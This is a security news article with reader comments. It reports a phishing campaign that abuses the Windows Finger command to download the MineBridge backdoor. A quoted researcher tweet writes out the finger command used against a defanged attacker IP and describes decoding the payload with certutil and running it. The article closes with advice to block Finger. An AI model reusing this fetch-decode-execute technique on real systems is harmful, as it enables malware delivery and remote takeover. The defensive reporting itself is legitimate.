
Attackers are using the normally harmless Windows Finger command to download and install a malicious backdoor on victims' devices.
The 'Finger' command is a utility that originated in Linux/Unix operating systems that allows a local user to retrieve a list of users on a remote machine or information about a particular remote user. In addition to Linux, Windows includes a finger.exe command that performs the same functionality.
To execute the Finger command, a user would enter finger [user]@[remote_host]. For example, finger bleeping@www.bleepingcomputer.com.
In September, we reported that security researchers discovered a way to use Finger as a LoLBin to download malware from a remote computer or exfiltrate data. LolBins are legitimate programs that can help attackers bypass security controls to fetch malware without triggering a security alert on the system.
Finger used in an active malware campaign
This week, security researcher Kirk Sayre found a phishing campaign utilizing the Finger command to download the MineBridge backdoor malware.
https://t.co/U0GtPdILCk ITW maldoc using finger.exe to download 2nd stage. Runs 'finger nc20@184[.]164[.]146[.]102' to pull down b64 encoded cert, certutil to decode, runs payload. Payload is https://t.co/LeJ8mIYyIh.
— Kirk Sayre (@bigmacjpg) January 14, 2021
FireEye first reported on the MineBridge malware after discovering numerous phishing campaigns targeting South Korean organizations. These phishing emails contain malicious Word documents disguised as job applicant resumes that install the MineBridge malware.

Source: FireEye
Like the previous MineBridge campaigns seen by FireEye, the one discovered by Sayre also pretends to be a resume from a job applicant, as shown below.

Source: BleepingComputer
When a victim clicks on the 'Enabled Editing' or 'Enable Content' buttons, a password protected macro will be executed to download the MineBridge malware and run it.
BleepingComputer was able to bypass the password-protection on the Word macro, which is shown below in its obfuscated form.

Source: BleepingComputer
The deobfuscated command executed by the macro, shown below, uses the finger command to download a Base64 encoded certificate from a remote server and saves it as %AppData%\vUCooUr.

Source: BleepingComputer
The certificate retrieved via the finger command is a base64 encoded malware downloader malware executable. This certificate is decoded using the certutil.exe command, saved as %AppData%\vUCooUr.exe, and then executed.

Source: BleepingComputer
Once executed, the downloader will download a TeamViewer executable and use DLL hijacking to sideload a malicious DLL, the MineBridge malware.
Interesting, downloads a teamviewer executable and a malicious dll, sideloaded by teamviewer, containing MINEBRIDGE malware - The behaviour is the same, apart from the finger.exe, even the TLD c2 *.top of fireeye report - https://t.co/qKFFlUnA0phttps://t.co/4hMJPlAGJg pic.twitter.com/QdIuwbe2Gq
— Giuseppe `N3mes1s` (@gN3mes1s) January 15, 2021
Once MineBridge is loaded, the remote threat actors will gain full access to the computer and allow them to listen in via the infected device's microphone, and perform other malicious activities.
"Collectively, the two C2 methods support commands for downloading and executing payloads, downloading arbitrary files, self-deletion and updating, process listing, shutting down and rebooting the system, executing arbitrary shell commands, process elevation, turning on/off TeamViewer's microphone, and gathering system UAC information," FireEye explains in their report.
As Finger is rarely used today, it is suggested that administrators block the Finger command on their network, whether through AppLocker or other methods.


Comments
xorg7 - 3 years ago
https://en.wikipedia.org/wiki/Finger_protocol
https://www.rajivshah.com/Case_Studies/Finger/Finger.htm
The finger program has an old history of security issues in Unix/Linux since 1988.
Dated 2013, 2105 "The finger command has been considered obsolete and a security issue for way over a decade now, thus all of the modern Linux distributions and Unix flavors don’t install the service nor the client by default anymore, some don’t even include them in their repositories at all."
So the question is why is finger still in Windows?
https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/finger
Sarmat74 - 3 years ago
Because of POSIX.
PatrickSmith9021000 - 3 years ago
<p>Is this the MineBridge backdoor issue? We got hit with it last week and have been working to address the implication of it ever since.</p>